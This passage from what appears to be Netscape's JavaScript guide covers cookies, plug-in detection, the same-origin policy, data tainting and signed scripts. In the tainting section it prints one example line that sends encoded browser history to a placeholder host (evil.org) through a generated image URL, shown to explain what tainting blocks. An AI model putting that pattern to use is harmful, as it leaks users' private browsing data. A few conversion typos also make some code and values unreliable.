To call the function, use a JavaScript URL in a standard HTML hyperlink:

```
<A HREF="javascript:countJumps()">Page 1</A>
```
This example assumes page1 is a string representing a URL.

If the value of the expression following a javascript: URL prefix evaluates to undefined, no new document is loaded. If the expression evaluates to a defined type, the value is converted to a string that specifies the source of the document to load.

## **Using Client-Side Image Maps**

A client-side image map is defined with the MAP tag. You can define areas within the image that are hyperlinks to distinct URLs; the areas can be rectangles, circles, or polygons.

Instead of standard URLs, you can also use JavaScript URLs in client-side image maps, for example,

```
<MAP NAME="buttonbar">
<AREA SHAPE="RECT" COORDS="0,0,16,14" 
   HREF ="javascript:top.close(); window.location = newnav.html">
<AREA SHAPE="RECT" COORDS="0,0,85,46" 
  HREF="contents.html" target="javascript:alert('Loading 
   Contents.'); top.location = contents.html">
</MAP>
```
### <span id="page-92-0"></span>**Using Server-Side Image Maps**

Client-side image maps provide functionality to perform most tasks, but standard (sometimes called server-side) image maps provide even more flexibility. You specify a standard image map with the ISMAP attribute of an IMG tag that is a hyperlink. For example,

<A HREF="img.html"><IMG SRC="about:logo" BORDER=0 ISMAP></A>

When you click an image with the ISMAP attribute, Navigator requests a URL of the form

URL?x,y

where URL is the document specified by the value of the HREF attribute, and  $x$ and y are the horizontal and vertical coordinates of the mouse pointer (in pixels from the top-left of the image) when you clicked. (The "about:logo" image is built in to Navigator and displays the Netscape logo.)

Traditionally, image-map requests are sent to servers, and a CGI program performs a database lookup function. With client-side JavaScript, however, you can perform the lookup on the client. You can use the search property of the location object to parse the x and y coordinates and perform an action accordingly. For example, suppose you have a file named img.html with the following content:

```
<H1>Click on the image</H1>
P<A HREF="img.html"><IMG SRC="about:logo" BORDER=0 ISMAP></A>
<SCRIPT>
str = location.search
if (str == "")document.write("<P>No coordinates specified.")
else {
   commaloc = str.indexOf(",") // the location of the commadocument.write("<P>The x value is " + str.substring(1, commaloc))
   document.write("<P>The y value is " + 
      str.substring(commaloc+1, str.length))
}
</SCRIPT>
```
When you click a part of the image, Navigator reloads the page (because the HREF attribute specifies the same document), adding the  $x$  and  $y$  coordinates of the mouse click to the URL. The statements in the else clause then display the x and y coordinates. In practice, you could redirect to another page (by setting location) or perform some other action based on the values of x and y.

# <span id="page-93-0"></span>**Using the Status Bar**

You can use two window properties, status and defaultStatus, to display messages in the Navigator status bar at the bottom of the window. Navigator normally uses the status bar to display such messages as "Contacting Host..." and "Document: Done." The defaultStatus message appears when nothing else is in the status bar. The status property displays a transient message in the status bar, such as when the user moves the mouse pointer over a link.

You can set these properties to display custom messages. For example, to display a custom message after the document has finished loading, simply set defaultStatus. For example,

defaultStatus = "Some rise, some fall, some climb...to get to Terrapin"

# **Creating Hints with onMouseOver and onMouseOut**

By default, when you move the mouse pointer over a hyperlink, the status bar displays the destination URL of the link. You can set status in the onMouseOut and onMouseOver event handlers of a hyperlink or image area to display hints in the status bar instead. The event handler must return true to set status. For example,

```
<A HREF="contents.html"
   onMouseOver="window.status='Click to display contents';return true">
Contents
< / A >
```
This example displays the hint "Click to display contents" in the status bar when you move the mouse pointer over the link.

# **Using Cookies**

Netscape *cookies* are a mechanism for storing persistent data on the client in a file called cookies.txt. Because HyperText Transport Protocol (HTTP) is a stateless protocol, cookies provide a way to maintain information between

client requests. This section discusses basic uses of cookies and illustrates with a simple example. For a complete description of cookies, see [Appendix C,](#page-220-0)  ["Netscape Cookies.".](#page-220-0)

Each cookie is a small item of information with an optional expiration date and is added to the cookie file in the following format:

name=value;expires=expDate;

name is the name of the datum being stored, and value is its value. If name and value contain any semicolon, comma, or blank (space) characters, you must use the escape function to encode them and the unescape function to decode them.

expDate is the expiration date, in GMT date format:

Wdy, DD-Mon-YY HH:MM:SS GMT

Although it's slightly different from this format, the date string returned by the Date method toGMTString can be used to set cookie expiration dates.

The expiration date is an optional parameter indicating how long to maintain the cookie. If expDate is not specified, the cookie expires when the user exits the current Navigator session. Navigator maintains and retrieves a cookie only if its expiration date has not yet passed.

For more information on escape and unescape, see the *JavaScript Reference*.

#### **Limitations**

Cookies have these limitations:

- 300 total cookies in the cookie file.
- 4 Kbytes per cookie, for the sum of both the cookie's name and value.
- 20 cookies per server or domain (completely specified hosts and domains are treated as separate entities and have a 20-cookie limitation for each, not combined).

Cookies can be associated with one or more directories. If your files are all in one directory, then you need not worry about this. If your files are in multiple directories, you may need to use an additional path parameter for each cookie. For more information, see [Appendix C, "Netscape Cookies."](#page-220-0)

#### **Using Cookies with JavaScript**

The document.cookie property is a string that contains all the names and values of Navigator cookies. You can use this property to work with cookies in JavaScript.

Here are some basic things you can do with cookies:

- Set a cookie value, optionally specifying an expiration date.
- Get a cookie value, given the cookie name.

It is convenient to define functions to perform these tasks. Here, for example, is a function that sets cookie values and expiration:

```
// Sets cookie values. Expiration date is optional
//
function setCookie(name, value, expire) {
   document.cookie = name + "=" + escape(value)
   + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
}
```
Notice the use of escape to encode special characters (semicolons, commas, spaces) in the value string. This function assumes that cookie names do not have any special characters.

The following function returns a cookie value, given the name of the cookie:

```
function getCookie(Name) {
   var search = Name + "="
   if (document.cookie.length > 0) { // if there are any cookies
      offset = document.cookie.indexOf(search) 
      if (offset != -1) { // if cookie exists
         offset += search.length 
         // set index of beginning of value
         end = document.cookie.indexOf(";", offset) 
         // set index of end of cookie value
         if (end == -1)end = document.cookie.length
        return unescape(document.cookie.substring(offset, end))
      } 
   }
}
```
Notice the use of unescape to decode special characters in the cookie value.

#### **Using Cookies: an Example**

Using the cookie functions defined in the previous section, you can create a simple page users can fill in to "register" when they visit your page. If they return to your page within a year, they will see a personal greeting.

You need to define one additional function in the HEAD of the document. This function, register, creates a cookie with the name TheCoolJavaScriptPage and the value passed to it as an argument.

```
function register(name) {
  var today = new Date()
  var expires = new Date()
  expires.setTime(today.getTime() + 1000*60*60*24*365)
   setCookie("TheCoolJavaScriptPage", name, expires)
}
```
The BODY of the document uses getCookie (defined in the previous section) to check whether the cookie for TheCoolJavaScriptPage exists and displays a greeting if it does. Then there is a form that calls register to add a cookie. The onClick event handler also calls history.go(0) to redraw the page.

```
<BODY>
<H1>Register Your Name with the Cookie-Meister</H1>
P<SCRIPT>
var yourname = getCookie("TheCoolJavaScriptPage") 
if (yourname != null)
   document.write("<P>Welcome Back, ", yourname)
else
   document.write("<P>You haven't been here in the last year...")
</SCRIPT>
<P> Enter your name. When you return to this page within a year, you 
will be greeted with a personalized greeting. 
<BR><FORM onSubmit="return false">
Enter your name: <INPUT TYPE="text" NAME="username" SIZE= 10><BR>
<INPUT TYPE="button" value="Register"
   onClick="register(this.form.username.value); history.go(0)">
</FORM>
```
# <span id="page-97-0"></span>**Determining Installed Plug-ins**

You can use JavaScript to determine whether a user has installed a particular plug-in; you can then display embedded plug-in data if the plug-in is installed, or display some alternative information (for example, an image or text) if it is not. You can also determine whether a client is capable of handling a particular MIME (Multipart Internet Mail Extension) type. This section introduces the objects and properties needed for handling plug-ins and MIME types. For more detailed information on these objects and properties, see the *JavaScript Reference*.

The navigator object has two properties for checking installed plug-ins: the mimeTypes array and the plugins array.

# **mimeTypes Array**

mimeTypes is an array of all MIME types supported by the client (either internally, via helper applications, or by plug-ins). Each element of the array is a MimeType object, which has properties for its type, description, file extensions, and enabled plug-ins.

For example, Table 6.1 summarizes the values for displaying JPEG images:

Table 6.1 MimeType property values for JPEG images

| Expression                                      | Value                               |
|-------------------------------------------------|-------------------------------------|
| navigator.mimeTypes["image/jpeg"].type          | image/ipeq                          |
| navigator.mimeTypes["image/jpeg"].description   | JPEG Image                          |
| navigator.mimeTypes["image/jpeg"].suffixes      | jpeg, jpg, jpe, jfif,<br>pjpeg, pjp |
| navigator.mimeTypes["image/jpeg"].enabledPlugin | null                                |

The following script checks to see whether the client is capable of displaying QuickTime movies.

```
var myMimetype = navigator.mimeTypes["video/quicktime"]
if (myMimetype)
   document.writeln("Click <A HREF='movie.qt'>here</A> to see a " +
      myMimetype.description)
```

```
else
   document.writeln("Too bad, can't show you any movies.")
```
### **plugins Array**

plugins is an array of all plug-ins currently installed on the client. Each element of the array is a Plugin object, which has properties for its name, file name, and description as well as an array of MimeType objects for the MIME types supported by that plug-in. The user can obtain a list of installed plug-ins by choosing About Plug-ins from the Help menu. For example, Table 6.2 summarizes the values for the LiveAudio plug-in:

Table 6.2 Plugin property values for the LiveAudio plug-in

| Expression                                 | Value                                                      |
|--------------------------------------------|------------------------------------------------------------|
| navigator.plugins['LiveAudio'].name        | LiveAudio                                                  |
| navigator.plugins['LiveAudio'].description | LiveAudio - Netscape Navigator sound<br>playing component  |
| navigator.plugins['LiveAudio'].filename    | d:\nettools\netscape\nav30\<br>Program\plugins\NPAUDIO.DLL |
| navigator.plugins['LiveAudio'].length      |                                                            |

In Table 6.2, the value of the length property indicates that navigator.plugins['LiveAudio'] has an array of MimeType objects containing seven elements. The property values for the second element of this array are as shown in Table 6.3.

Table 6.3 MimeType values for the LiveAudio plug-in

| Expression                                           | Value          |
|------------------------------------------------------|----------------|
| navigator.plugins['LiveAudio'][1].type               | $audio/x-aiff$ |
| navigator.plugins['LiveAudio'][1].description        | AIFF           |
| navigator.plugins['LiveAudio'][1].suffixes           | aif, aiff      |
| navigator.plugins['LiveAudio'][1].enabledPlugin.name | LiveAudio      |

The following script checks to see whether the Shockwave plug-in is installed and displays an embedded Shockwave movie if it is:

Determining Installed Plug-ins

```
var myPlugin = navigator.plugins["Shockwave"]
if (myPlugin)
   document.writeln("<EMBED SRC='Movie.dir' HEIGHT=100 WIDTH=100>")
else
  document.writeln("You don't have Shockwave installed!")
```
7

# **JavaScript Security**

Navigator version 2.0 and later automatically prevents scripts on one server from accessing properties of documents on a different server. This restriction prevents scripts from fetching private information such as directory structures or user session history.

This chapter describes the security models of the JavaScript language for Navigator 2.0 and later releases. This model was extended significantly between the Navigator 3.0 and Navigator 4.0 releases.

In all releases, the *same origin* policy is the default policy. The policy restricts getting or setting properties based on document server and is described in ["Same Origin Policy" on page 102](#page-101-0).

In Navigator 3.0, you could use *data tainting* to get access to additional information. ["Using Data Tainting in Navigator 3.0" on page 104](#page-103-0) describes data tainting.

Navigator 4.0 removes data tainting and instead adds the *signed script* policy. This new policy for JavaScript is based upon the new Java security model, called *object signing*. To make use of the new policy in JavaScript, you must use the new Java security classes and then sign your JavaScript scripts. ["Using](#page-108-0)  [Signed Scripts in Navigator 4.0" on page 109](#page-108-0) describes signed scripts.

# <span id="page-101-0"></span>**Same Origin Policy**

The same origin policy is quite simple: When loading a document from one origin, a script loaded from a different origin cannot get or set certain *predefined* properties of certain browser and HTML objects in a window or frame. (Those properties are listed in Table 7.2.)

Here, Navigator defines the origin as the substring of a URL that includes protocol://host where host includes the optional :port part. To illustrate, Table 7.1 gives examples of origin comparisons to the URL http:// company.com/dir/page.html.

Table 7.1 Same origin comparisons

| URL                                       | Outcome        | Reason              |
|-------------------------------------------|----------------|---------------------|
| http://company.com/dir2/other.html        | <b>Success</b> |                     |
| http://company.com/dir/inner/another.html | <b>Success</b> |                     |
| http://www.company.com/dir/other.html     | Failure        | Different domains   |
| file://D//myPage.htm                      | Failure        | Different protocols |
| http://company.com:80/dir/etc.html        | Failure        | Different port      |

There is one exception to the same origin rule. A script can set the value of document.domain to a suffix of the current domain. If it does so, the shorter domain is used for subsequent origin checks. For example, assume a script in the document at http://www.company.com/dir/other.html executes this statement:

```
document.domain = "company.com";
```
After execution of that statement, the page would pass the origin check with http://company.com/dir/page.html.

Table 7.2 lists the properties that can be accessed only by scripts that pass the same origin check.

Table 7.2 Properties subject to origin check

| Object | Properties  |
|--------|-------------|
| image  | lowsrc, src |
| layer  | src         |

| Obiect   | Properties                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| location | All except x and y                                                                                                    |
| window   | find                                                                                                    |
| document | For both read and write: anchors, applets, cookie, domain,<br>elements, embeds, forms, lastModified, length, links,<br>referrer, title, URL, <i>formName</i> (for each named form),<br>reflectedJavaClass (for each Java class reflected into JavaScript<br>using LiveConnect)<br>For write only: all other properties |

Table 7.2 Properties subject to origin check

#### **New Access Errors**

To tighten security, some changes have been made in Navigator 4.0 to when the origin checks apply.

#### **Named forms**

In Navigator 3.0, named forms were not subject to an origin check even though the document.forms array was. In Navigator 4.0, named forms are also subject to an origin check. This can cause existing code to break.

You can easily work around the resulting security errors. To do so, create a new variable as a property of the window object, setting the named form as the value of the variable. You can then access that variable (and hence the form) through the window object.

#### **File: URLs**

Prior to Navigator 4.0, when you use <SCRIPT SRC="..."> to load a JavaScript file, the URL specified in the SRC attribute could be any URL type (file:, http:, and so on), regardless of the URL type of the file that contained the SCRIPT tag.

In Navigator 4.0, if you load a document with any URL other than a file: URL, and that document itself contains a  $\leq$ SCRIPT SRC=" $\dots$ "> tag, the internal SRC attribute can't refer to another file: URL.

<span id="page-103-0"></span>To get the 3.0 behavior in 4.0, users can add the following line to their preferences file:

user\_pref("javascript.allow.file\_src\_from\_non\_file", true);

However, be cautious with this preference. It opens a security hole. Users shouldn't set this preference to true unless they have some overriding reason for accepting that risk.

#### **Origin Checks and Layers**

A layer can have a different origin than the surrounding document. Origin checks are made between documents and scripts in layers from different origins. That is, if a document has one or more layers, JavaScript checks the origins of those layers before they can interact with each other or with the parent document.

For information on layers, see *Dynamic HTML in Netscape Communicator*. 1

#### **Origin Checks and Java Applets**

Your HTML page can contain APPLET tags to use Java applets. If an APPLET tag has the MAYSCRIPT attribute, that applet can use JavaScript. In this situation, the applet is subject to origin checks when calling JavaScript. For this purpose, the origin of the applet is the URL of the document that contains the APPLET tag.

#### **Using Data Tainting in Navigator 3.0**

JavaScript for Navigator 3.0 has a feature called *data tainting* that retains the security restriction of the same origin policy but provides a means of secure access to specific components on a page. This feature is available only in Navigator 3.0; it was removed in Navigator 4.0.

<sup>1.</sup> http://developer.netscape.com/library/documentation/communicator/dynhtml/ index.htm

- When data tainting is enabled, JavaScript in one window can see properties of another window, no matter what server the other window's document was loaded from. However, the author of the other window *taints* (marks) property values or other data that should be secure or private, and JavaScript cannot pass these tainted values on to any server without the user's permission.
- When data tainting is disabled, a script cannot access any properties of a window on another server.

To enable tainting, the end user sets an environment variable, as described in ["Enabling Tainting" on page 106.](#page-105-0)

#### **How Tainting Works**

A page's author is in charge of tainting elements. Table 7.3 lists properties and methods that are tainted by default.

| Object                 | Tainted properties                                                                                |
|------------------------|---------------------------------------------------------------------------------------------------|
| document               | cookie, domain, forms, lastModified, links,<br>referrer, title, URL                               |
| Form                   | action, name                                                                                      |
| any form input element | checked, defaultChecked, defaultValue, name,<br>selectedIndex, selected, toString, text,<br>value |
| history                | current, next, previous, toString                                                                 |
| image                  | name                                                                                              |
| Option                 | defaultSelected, selected, text, value                                                            |
| location and Link      | hash, host, hostname, href, pathname, port,<br>protocol, search, toString                         |
| Plugin                 | name                                                                                              |
| window                 | defaultStatus, name, status                                                                       |

Table 7.3 Properties tainted by default

<span id="page-105-0"></span>You can use tainted data elements any way you want in your script, but if your script attempts to pass a tainted element's value *or any data derived from it* over the network in any way (for example, via a form submission or URL), a dialog box is displayed so the user can confirm or cancel the operation.

Values derived from tainted data elements are also tainted. If a tainted value is passed to a function, the return value of the function is tainted. If a string is tainted, any substring of the string is also tainted. If a script examines a tainted value in an if, for, or while statement, the script itself accumulates taint.

You can taint and untaint properties, variables, functions, and objects, as described in ["Tainting and Untainting Individual Data Elements" on page 107](#page-106-0). You cannot untaint another server's properties or data elements.

### **Enabling Tainting**

To enable data tainting, the end user sets the NS\_ENABLE\_TAINT environment variable as follows:

- On Unix, use the seteny command in csh.
- On Windows, use set in autoexec.bat or NT user settings.
- On Macintosh, edit the resource with type "Envi" and number 128 in the Netscape application by removing the two ASCII slashes "//" before the NS\_ENABLE\_TAINT text at the end of the resource.

NS\_ENABLE\_TAINT can have any value; "1" will do.

If the end user does not enable tainting and a script attempts to access properties of a window on another server, a message is displayed indicating that access is not allowed.

To determine whether tainting is enabled, use the taintEnabled method. The following code executes function1 if data tainting is enabled; otherwise it executes function2.

```
if (navigator.taintEnabled()) {
   function1()
}
else function2()
```
See taintEnabled in the *JavaScript Reference*.

# <span id="page-106-0"></span>**Tainting and Untainting Individual Data Elements**

You can taint data elements (properties, variables, functions, objects) in your scripts to prevent the returned values from being used inappropriately by other scripts or propagating beyond another script. You might want to remove tainting from a data element so other scripts can read and do anything with it. You cannot untaint another server's data elements.

You control the tainting of data elements with two functions: taint adds tainting to a data element, and untaint removes tainting from a data element. These functions each take a single data element as an argument.

For example, the following statement removes taint from a property so that a script can send it to another server:

```
untaintedStat=untaint(window.defaultStatus)
// untaintedStat can now be sent in a URL or form post by other scripts
```
Neither taint nor untaint modifies its argument; rather, both functions return a marked or unmarked reference to the argument object, or copy of the primitive type value (number or boolean value). The mark is called a *taint code.* JavaScript assigns a unique taint code to each server's data elements. Untainted data has the *identity* (null) taint code.

See taint and untaint in the *JavaScript Reference*.

### **Tainting that Results from Conditional Statements**

In some cases, control flow rather than data flow carries tainted information. To handle these cases, each window has a *taint accumulator.* The taint accumulator holds taint tested in the condition portion of if, for, and while statements. The accumulator mixes different taint codes to create new codes that identify the combination of data origins (for example, serverA, serverB, or serverC).

The taint accumulator is reset to identity only if it contains the current document's original taint code. Otherwise, taint accumulates until the document is unloaded. All windows loading documents from the same origin share a taint accumulator.

You can add taint to or remove taint from a window's taint accumulator.

- To add taint to a window, call taint with no argument. JavaScript adds the current document's taint code to the accumulator.
- To remove taint from a window, call untaint with no argument. Calling untaint with no arguments removes taint from the accumulator only if the accumulator holds taint from the current window only; if it holds taint from operations done on data elements from other servers, untaint will have no effect. Removing taint from the accumulator results in the accumulator having only the identity taint code.

If a window's taint accumulator holds taint and the script attempts to pass data over the network, the taint codes in the accumulator are checked. Only if the accumulated script taint, the taint code of the targeted server, and the taint code of the data being sent are compatible will the operation proceed. Compatible means that either two taint codes are equal, or at least one is identity (null). If the script, server, and data taints are incompatible, a dialog box is displayed so the user can confirm or cancel the URL load or form post.

Accumulated taint propagates across setTimeout and into the evaluation of the first argument to setTimeout. It propagates through document.write into generated tags, so that a malicious script cannot signal private information such as session history by generating an HTML tag with an implicitly-loaded URL SRC parameter such as the following:

```
document.write("<IMG SRC=http://evil.org/cgi.bin/fake-img?" +
   encode(history) + ">")
```
This document describes the security model used by JavaScript in Navigator 4.*x* and provides information on how you can use the new security features to create signed JavaScript scripts.

There are two security policies in JavaScript:

• The *same origin* policy is the default policy. It dates from Navigator 2.0, with necessary coverage fixes in Navigator 2.01 and Navigator 2.02.
• The *signed script* policy is new to Navigator 4.0. This new policy for JavaScript is based upon the new Java security model, called *object signing*. To make use of the new policy in JavaScript, you must use the new Java security classes and then sign your JavaScript scripts.

# <span id="page-108-0"></span>**Using Signed Scripts in Navigator 4.0**

The JavaScript security model for signed scripts is based upon the Java security model for signed objects. The scripts you can sign are inline scripts (those that occur within the SCRIPT tag), event handlers, JavaScript entities, and separate JavaScript files.

# **Introduction to Signed Scripts**

A signed script requests expanded privileges, gaining access to restricted information. It requests these privileges by using LiveConnect and the new Java classes referred to as the Java Capabilities API. These classes add facilities to and refine the control provided by the standard Java SecurityManager class. You can use these classes to exercise fine-grained control over activities beyond the "sandbox"—the Java term for the carefully defined limits within which Java code must otherwise operate.

All access-control decisions boil down to who is allowed to do what. In this model, a **principal** represents the "who," a **target** represents the "what," and the **privileges** associated with a principal represent the authorization (or denial of authorization) for a principal to access a specific target.

Once you have written the script, you sign it using Netscape's Page Signer tool. Page Signer associates a digital signature with the scripts on an HTML page. That digital signature is owned by a particular principal (a real-world entity such as Netscape or John Smith). A single HTML page can have scripts signed by different principals. The digital signature is placed in a Java Archive (JAR) file. If you sign an inline script, event handler, or JavaScript entity, Page Signer stores only the signature and the identifier for the script in the JAR file. If you sign a JavaScript file with Page Signer, it stores the source in the JAR file as well.

The associated principal allows the user to confirm the validity of the certificate used to sign the script. It also allows the user to ensure that the script hasn't been tampered with since it was signed. The user then can decide whether to grant privileges based on the validated identity of the certificate owner and validated integrity of the script.

You should always keep in mind that a user may deny the privileges requested by your script. You should write your scripts to react gracefully to such decisions.

This document assumes that you are already familiar with the basic principles of object signing, using the Java Capabilities API, and creating digital signatures. The following documents provide information on these subjects:

- *Netscape Object Signing: Establishing Trust for Downloaded Software*<sup>1</sup> provides an overview of object signing. Be sure you understand this material before using signed scripts.
- *Introduction to the Capabilities Classes*<sup>2</sup> gives more details on how to use the Java Capabilities API. Because signed scripts use this API to request privileges, you need to understand this information as well.
- *Java Capabilities API*<sup>3</sup> introduces the Java API used for object signing and provides details on where to find more information about this API.
- *Zigbert User's Guide*<sup>4</sup> describes the signing tool for creating signed JavaScript scripts.
- *Overview of Object-Signing Resources*<sup>5</sup> contains a list of documents and resources that provide information on object signing, from creating the Java applet to getting a certificate to packaging and signing it.
- **Note** Navigator 3.0 provided data tainting to provide a means of secure access to specific components on a page. Because signed scripts provide greater security than tainting, tainting has been disabled in Navigator 4.*x*.

- 3. http://developer.netscape.com/library/documentation/signedobj/capsapi.html
- 4. http://developer.netscape.com/library/documentation/signedobj/zigbert/index.htm
- 5. http://developer.netscape.com/library/documentation/signedobj/overview.html

<sup>1.</sup> http://developer.netscape.com/library/documentation/signedobj/trust/index.htm

<sup>2.</sup> http://developer.netscape.com/library/documentation/signedobj/capabilities/ index.html

#### <span id="page-110-0"></span>**SSL Servers and Unsigned Scripts**

An alternative to using the Page Signer tool to sign your scripts is to serve them from a secure server. Navigator treats all pages served from an SSL server as if they were signed with the public key of that server. You do not have to sign the individual scripts for this to happen.

If you have an SSL server, this is a much simpler way to get your scripts to act as though they were signed. This is particularly helpful if you dynamically generate scripts on your server and want them to behave as if signed.

For information on setting up a Netscape server as an SSL server, see *Managing Netscape Servers*. 1

#### **Codebase Principals**

As does Java, JavaScript supports codebase principals. A **codebase principal** is a principal derived from the origin of the script rather than from verifying a digital signature of a certificate. Since codebase principals offer weaker security, they are disabled by default in Navigator.

For deployment, your scripts should not rely on codebase principals being enabled. You might want to enable codebase principals when developing your scripts, but you should sign them before delivery.

To enable codebase principals, end users must add the appropriate preference to their Navigator preference file. To do so, add this line to the file:

```
user pref("signed.applets.codebase principal support", true);
```
Even when codebase principals are disabled, Navigator keeps track of codebase principals to use in enforcement of the same origin security policy, described in ["Same Origin Policy" on page 102.](#page-101-0) Unsigned scripts have an associated set of principals that contains a single element, the codebase principal for the page containing the script. Signed scripts also have codebase principals in addition to the stronger certificate principals.

With codebase principals enabled, when the user accesses the script, a dialog displays similar to the one displayed with signed scripts. The difference is that this dialog asks the user to grant privileges based on the URL and doesn't provide author verification. It advises the user that the script has not been digitally signed and may have been tampered with.

<sup>1.</sup> http://developer.netscape.com/library/documentation/enterprise/mngserv/index.htm

**Note** If a page includes signed scripts and codebase scripts, and signed.applets.codebase\_principal\_support is enabled, all of the scripts on that page are treated as though they are unsigned and codebase principals apply.

For more information on codebase principals, see *Introduction to the Capabilities Classes*<sup>1</sup> .

#### **Scripts Signed by Different Principals**

JavaScript differs from Java in several important ways that relate to security. Java signs classes and is able to protect internal methods of those classes through the public/private/protected mechanism. Marking a method as protected or private immediately protects it from an attacker. In addition, any class or method marked final in Java cannot be extended and so is protected from an attacker.

On the other hand, because JavaScript has no concept of public and private methods, there are no internal methods that could be protected by simply signing a class. In addition, all methods can be changed at runtime, so must be protected at runtime.

In JavaScript you can add new properties to existing objects, or replace existing properties (including methods) at runtime. You cannot do this in Java. So, once again, protection that is automatic in Java must be handled separately in JavaScript.

While the signed script security model for JavaScript is based on the object signing model for Java, these differences in the languages mean that when JavaScript scripts produced by different principals interact, it is much harder to protect the scripts. Because all of the JavaScript code on a single HTML page runs in the same process, different scripts on the same page can change each other's behavior. For example, a script might redefine a function defined by an earlier script on the same page.

To ensure security, the basic assumption of the JavaScript signed script security model is that *mixed scripts on an HTML page operate as if they were all signed by the intersection of the principals that signed each script*.

<sup>1.</sup> http://developer.netscape.com/library/documentation/signedobj/capabilities/ index.html

For example, assume principals A and B have signed one script, but only principal A signed another script. In this case, a page with both scripts acts as if it were signed by only A.

This assumption also means that if a signed script is on the same page as an unsigned script, both scripts act as if they were unsigned. This occurs because the signed script has a codebase principal and a certificate principal, whereas the unsigned script has only a codebase principal. (See ["Codebase Principals"](#page-110-0)  [on page 111.](#page-110-0)) The two codebase principals are always the same for scripts from the same page; therefore, the intersection of the principals of the two scripts yields only the codebase principal. This is also what happens if both scripts are unsigned.

You can use the import and export functions to allow scripts signed by different principals to interact in a secure fashion. For information on how to do so, see ["Importing and Exporting Functions" on page 124.](#page-123-0)

#### **Checking Principals for Windows and Layers**

In order to protect signed scripts from tampering, Navigator 4.0 adds a new set of checks at the container level, where a container is either a window or a layer. To access the properties of a signed container, the script seeking access must be signed by a superset of the principals that signed the container.

These cross-container checks apply to most properties, whether predefined (by Navigator) or user-defined (whether by HTML content, or by script functions and variables). The cross-container checks do not apply to the following properties of window:

- closed
- height
- outerHeight
- outerWidth
- pageXOffset
- pageYOffset
- screenX
- screenY
- secure
- width

<span id="page-113-0"></span>If all scripts on a page are signed by the same principals, container checks are applied to the window. If some scripts in a layer are signed by different principals, the special container checks apply to the layer. Figure 7.1 illustrates the method Navigator uses to determine which containers are associated with which sets of principals.





This method works as follows: Consider each script on the page in order of declaration, treating javascript: URLs as new unsigned scripts.

- **1.** If this is the first script that has been seen on the page, assign this script's principals to be the principals for the window. (If the current script is unsigned, this makes the window's principal a codebase principal.) Done.
- **2.** If the innermost container (the container directly including the script) has defined principals, intersect the current script's principals with the container's principals and assign the result to be the principals for the container. If the two sets of principals are not equal, intersecting the sets reduces the number of principals associated with the container. Done.
- **3.** Otherwise, find the innermost container that has defined principals. (This may be the window itself, if there are no intermediate layers.) If the principals of the current script are the same as the principals of that container, leave the principals as is. Done.
- **4.** Otherwise, assign the current script's principals to be the principals of the container. Done.

[Figure 7.1](#page-113-0) illustrates this process.

For example, assume a page has two scripts (and no layers), with one script signed and the other unsigned. Navigator first sees the signed script, which causes the window object to be associated with two principals—the certificate principal from the signer of the script and the codebase principal derived from the location of the page containing the script.

When Navigator sees the second (unsigned) script, it compares the principals of that script with the principals of the current container. The unsigned script has only one principal, the codebase principal. Without layers the innermost container is the window itself, which already has principals.

Because the sets of principals differ, they are intersected, yielding a set with one member, the codebase principal. Navigator stores the result on the window object, narrowing its set of principals. Note that all functions that were defined in the signed script are now considered unsigned. Consequently, mixing signed and unsigned scripts on a page without layers results in all scripts being treated as if they were unsigned.

Now assume the unsigned script is in a layer on the page. This results in different behavior. In this case, when Navigator sees the unsigned script, its principals are again compared to those of the signed script in the window and the principals are found to be different. However, now that the innermost container (the layer) has no associated principals, the unsigned principals are associated with the innermost container; the outer container (the window) is untouched. In this case, signed scripts continue to operate as signed. However, accesses by the unsigned script in the layer to objects outside the layer are rejected because the layer has insufficient principals. See ["Isolating an Unsigned](#page-122-0)  [Layer within a Signed Container" on page 123](#page-122-0) for more information on this case.

# <span id="page-115-0"></span>**Identifying Signed Scripts**

You can sign inline scripts, event handler scripts, JavaScript files, and JavaScript entities. You cannot sign javascript: URLs. You must identify the thing you're signing within the HTML file:

- To sign an inline script, you add both an ARCHIVE attribute and an ID attribute to the SCRIPT tag for the script you want to sign. If you do not include an ARCHIVE attribute, Navigator uses the ARCHIVE attribute from an earlier script on the same page.
- To sign an event handler, you add an ID attribute for the event handler to the tag containing the event handler. In addition, the HTML page must also contain a signed inline script preceding the event handler. That SCRIPT tag must supply the ARCHIVE attribute.
- To sign a JavaScript entity, you do not do anything special to the entity. Instead, the HTML page must also contain a signed inline script preceding the JavaScript entity. That SCRIPT tag must supply the ARCHIVE and ID attributes.
- To sign an entire JavaScript file, you don't add anything special to the file. Instead, the SCRIPT tag for the script that uses that file must contain the ARCHIVE attribute.

Once you've written the HTML file, see ["Signing Scripts" on page 129](#page-128-0) for information on how to sign it.

#### **ARCHIVE attribute**

All signed scripts (inline script, event handler, JavaScript file, or JavaScript entity) require a SCRIPT tag's ARCHIVE attribute whose value is the name of the JAR file containing the digital signature. For example, to sign a JavaScript file, you could use this tag:

```
<SCRIPT ARCHIVE="myArchive.jar" SRC="myJavaScript.js"> </SCRIPT>
```
